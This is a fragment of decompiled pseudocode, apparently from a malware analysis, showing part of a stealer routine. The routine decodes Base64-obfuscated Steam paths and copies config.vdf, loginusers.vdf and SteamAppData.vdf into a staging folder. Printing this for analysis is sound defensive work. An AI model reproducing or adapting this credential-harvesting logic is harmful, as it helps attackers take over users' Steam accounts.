 53 steam = (const CHAR *)sub_403379("U3RlYW0=", &v29, 0x100u);
54 CreateDirectoryA(steam, 0);
55 Steam_config = (const CHAR *)sub_403379("U3RlYW1cXGNvbmZpZw==", &v29, 0x100u);
56 CreateDirectoryA(Steam_config, 0);
57 byte_5EA5D4[(_DWORD)phkResult] = 0;
58 config_config.vdf = (const CHAR *)sub_403379("Y29uZmlnXFxjb25maWcudmRm", &v29, 0x100u);
59 PathCombineA(&pszDest, String, config_config.vdf);
60 Steam_config_config.vdf = (const CHAR *)sub_403379("U3RlYW1cXGNvbmZpZ1xcY29uZmlnLnZkZg==", &v29, 0x100u);
61 CopyFileA(&pszDest, Steam_config_config.vdf, 0);
62 loginusers.vdf = sub_403379("XFxsb2dpbnVzZXJzLnZkZg==", &v29, 0x100u);
63 v10 = lstrlenA(&pszDest);
64 *(_DWORD *)&v26[v10] = *loginusers.vdf;
65 ++loginusers.vdf;
66 *(_DWORD *)&v26[v10 + 4] = *loginusers.vdf;
67 ++loginusers.vdf;
68 *(_DWORD *)&v26[v10 + 8] = *loginusers.vdf;
69 *(_DWORD *)&v26[v10 + 12] = loginusers.vdf[1];
70 Steam_config_loginusers.vdf = (const CHAR *)sub_403379("U3RlYW1cXGNvbmZpZ1xcbG9naW51c2Vycy52ZGY=", &v29, 0x100u);
71 CopyFileA(&pszDest, Steam_config_loginusers.vdf, 0);
72 SteamAppData.vdf = sub_403379("XFxTdGVhbUFwcERhdGEudmRm", &v29, 0x100u);
73 v13 = lstrlenA(&pszDest);
74 *(_DWORD *)&v25[v13] = *(_DWORD *)SteamAppData.vdf;
75 SteamAppData.vdf += 2;
76 *(_DWORD *)&v25[v13 + 4] = *(_DWORD *)SteamAppData.vdf;
77 SteamAppData.vdf += 2;
78 *(_DWORD *)&v25[v13 + 8] = *(_DWORD *)SteamAppData.vdf;
79 SteamAppData.vdf += 2;
80 *(_DWORD *)&v25[v13 + 12] = *(_DWORD *)SteamAppData.vdf;
81 *(_WORD *)&v25[v13 + 16] = SteamAppData.vdf[2];
82 Steam_config_SteamAppData.vdf = (const CHAR *)sub_403379(
83 "U3RlYW1cXGNvbmZpZ1xcU3RlYW1BcHBEYXRhLnZkZg==",
84 &v29,
85 0x100u);
86 CopyFileA(&pszDest, Steam_config_SteamAppData.vdf, 0);
87 sub_40566D();